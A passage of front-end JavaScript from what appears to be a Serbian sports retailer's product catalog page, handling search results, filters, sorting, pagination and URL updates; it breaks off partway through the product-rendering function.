                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "24610";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

